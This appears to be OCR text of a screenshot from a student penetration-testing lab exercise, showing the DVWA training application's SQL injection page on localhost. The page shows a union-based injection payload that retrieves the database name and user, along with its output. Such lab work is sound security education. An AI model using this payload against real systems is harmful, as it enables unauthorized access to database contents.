 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
Experiment No. 6 WAPT
VAPT - Google Drive
Experiment 6 - SQL Injec
Vulnerability: SQL Injecti
Manual SQL Injection
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+database()%2C+user()%23&Sub
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select database(), user()#
First name: admin
Surname: admin
ID: 1' and 1=1 union select database(), user()#
First name: dvwa
Surname: dvwa@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/